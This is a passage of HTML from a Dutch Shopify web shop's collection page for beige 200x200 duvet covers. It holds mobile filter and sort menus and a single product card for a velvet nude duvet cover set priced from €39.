  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-4-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Materiaal
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.materiaal-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.materiaal"
                                    value="Velvet"
                                    id="Filter-filter.p.m.my_fields.materiaal-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet (1)</span>
                                  <span class="visually-hidden">Velvet (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-5-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-5"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Instopstrook</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-5-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Instopstrook
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.instopstrook-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.instopstrook"
                                    value="(Druk)knopen"
                                    id="Filter-filter.p.m.my_fields.instopstrook-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">(Druk)knopen (1)</span>
                                  <span class="visually-hidden">(Druk)knopen (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-6-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-6"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Collectie</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-6-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collectie
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.collectie-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.collectie"
                                    value="Velvet - Luxe &amp; Comfort"
                                    id="Filter-filter.p.m.custom.collectie-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet - Luxe &amp; Comfort (1)</span>
                                  <span class="visually-hidden">Velvet - Luxe &amp; Comfort (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-7-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-7"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-7-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Dekbedovertrek"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Dekbedovertrek (1)</span>
                                  <span class="visually-hidden">Dekbedovertrek (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-8-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-8"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Style</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-8-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Style
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.style-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.style"
                                    value="Velvet"
                                    id="Filter-filter.p.m.my_fields.style-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet (1)</span>
                                  <span class="visually-hidden">Velvet (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-9-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-9"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Prijs</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-9-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Prijs
                          </button><p class="mobile-facets__info">
                            De hoogste prijs is €59,00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Prijs-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="59.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Prijs-GTE">Van</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Prijs-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="59.00"
                                  max="59.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Prijs-LTE">Tot</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sorteer op:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Uitgelicht
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best verkopende
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabetisch: A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabetisch: Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Prijs: laag naar hoog
                            </option><option
                              value="price-descending"
                              
                            >
                              Prijs: hoog naar laag
                            </option><option
                              value="created-ascending"
                              
                            >
                              Datum: oud naar nieuw
                            </option><option
                              value="created-descending"
                              
                            >
                              Datum: nieuw naar oud
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Alles verwijderen</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Toepassen
                </button>
                <noscript
                  ><button class="button button--primary">Toepassen</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/dekbedovertrek-200x200-beige" class="active-facets__button-remove underlined-link">
        <span>Alles verwijderen</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 product
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25516393464142__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/NUDE_VELVET_PACKSHOT.jpg?v=1747819428&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set - Velvet Nude"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516393464142__main-collection-product-grid8861027533134-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/2_a8fd5f20-b155-4b08-bd95-fc09b18b0c04.png?v=1747819428&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-met-slopen-fluweel-velvet-nude"
                id="StandardCardNoMediaLink-template--25516393464142__main-collection-product-grid-8861027533134"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516393464142__main-collection-product-grid-8861027533134 NoMediaStandardBadge-template--25516393464142__main-collection-product-grid-8861027533134"
              >
                Dekbedovertrek set - Velvet Nude
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516393464142__main-collection-product-grid-8861027533134"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516393464142__main-collection-product-grid-8861027533134"
            
          >
            <a
              href="/products/dekbedovertrek-met-slopen-fluweel-velvet-nude"
              id="CardLink-template--25516393464142__main-collection-product-grid-8861027533134"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516393464142__main-collection-product-grid-8861027533134 Badge-template--25516393464142__main-collection-product-grid-8861027533134"
            >
              Dekbedovertrek set - Velvet Nude
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861027533134" data-rating="4.9" data-raters="129"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--25516393464142__image_slider_jTpKgT" class="shopify-section section"><style data-shopify>.section-template--25516393464142__image_slider_jTpKgT-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  .section-template--25516393464142__image_slider_jTpKgT-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516393464142__image_slider_jTpKgT-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .section-template--25516393464142__image_slider_jTpKgT-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25516393464142__image_slider_jTpKgT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
